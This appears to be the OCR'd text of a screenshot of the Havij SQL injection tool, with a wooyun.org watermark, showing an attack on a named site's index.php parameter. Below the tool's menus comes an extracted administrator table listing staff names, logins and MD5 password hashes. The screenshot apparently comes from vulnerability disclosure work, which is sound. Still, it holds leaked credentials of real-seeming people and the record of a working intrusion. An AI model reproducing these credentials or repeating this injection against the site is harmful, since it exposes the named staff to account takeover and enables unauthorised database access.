 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
adhocQuestion
adhocResult
adminGroup
administrator
adminID
createDate
adminGroupID
enable
name
login
password
domain
apnsRegister
name password login
Yee f2378b6b45736f8... yee
Eva Leung ca209f151b475aa... eva
admin a6e603b1781795... admin
Brian Au f379a51633a4dab... brianau
wang.choi-s 705a9b909886b5... wang.choi-s
Jelly Tse d7451c8632fa3b7... jelly.tse
Karen Wong-S 249006d02cfb81... karen.wong.s
Vanessa Chan ca209f151b475aa... vanessa
Vivian Leung f379a51633a4dab... vivianleung
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: name,password,login=wang.choi-s^705a9b909886b5f13bb5bbb569e0b65f^wang.cho
Data Found: name,password,login=Membership Management^f098d84fb5b338e447480e0c22b4f03
Data Found: name,password,login=Vanessa Chan^ca209f151b475aaea9df54b3cf364a8b^vanessa
Data Found: name,password,login=Jelly Tse^d7451c8632fa3b7d0c7fdbbbc2a8ca1d^jelly.tse
Data Found: name,password,login=Yee^f2378b6b45736f89d49ca32826583ce2^yee
Data Found: name,password,login=Vivian Leung^f379a51633a4dabb4a2ffdc80eb516d4^vivianl
Data Found: name,password,login=Tiffany Chow^53fdb7d53bd1f2d1f51519c6056e11ff^tiffany
Data Found: name,password,login=allen^02988cfb7a671998fd52c0bf91a5548a^allen
Data Found: name,password,login=metroTV^31164ddce5180be0025cc59e39c8a812^metrotv
www.wooyun.org